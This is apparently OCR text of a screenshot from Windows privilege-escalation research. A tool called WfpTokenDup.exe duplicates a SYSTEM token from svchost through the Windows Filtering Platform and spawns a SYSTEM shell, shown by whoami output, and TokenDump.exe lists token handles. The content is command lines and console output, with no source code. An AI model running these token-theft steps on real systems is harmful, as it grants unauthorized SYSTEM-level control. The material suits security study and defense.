 Administrator: Windows Powe
PS C:\Dev> .\WfpTokenDup.exe -p 2568 -v 0x2B8
[*] Target information:
    [*] Process Name : svchost
    [*] Process ID   : 2568
    [*] Handle Value : 0x2B8
[>] Trying to get a WfpAle handle.
[+] Got a WfpAle handle (handle = 0x110).
[>] Trying to register the target object handle to WFP.
[+] Token registration maybe successful.
    [*] Modified ID : 0x00000000000003A5
[>] Trying to fetch the registered token.
[+] Got the registered token (handle = 0x2EC).
[>] Releasing the registered token from WFP.
[+] The registered token is released successfully.
[>] Trying to spawn token assigned shell with Secondary Logon service.
[+] Got a token assigned shell.
[*] Done.
PS C:\Dev>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Dev>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Dev>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeTcbPrivilege                Act as part of the operating system       Enabled
SeSecurityPrivilege           Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege      Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege         Load and unload device drivers            Disabled
SeCreatePagefilePrivilege     Create a pagefile                         Enabled
SeCreatePermanentPrivilege    Create permanent shared objects           Enabled
SeBackupPrivilege             Back up files and directories             Disabled
SeRestorePrivilege            Restore files and directories             Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
Administrator: Windows Powe
PS C:\Dev> .\TokenDump.exe -e -H -p 2568 -a system
[>] Trying to enumerate token handles.
[Token Handle(s) - svchost.exe (PID: 2568)]
Handle Session Token User          Integrity Restricted AppContainer Token Type Impersonation Level
====== ======= =================== ========= ========== ============ ========== ===================
 0x2B8       0 NT AUTHORITY\SYSTEM System    False      False        Primary    Anonymous
[+] Got 1 handle(s).
[*] Found 2 account(s).
    [*] dev22h2\user
    [*] NT AUTHORITY\SYSTEM
8:52 PM
8/30/2023
3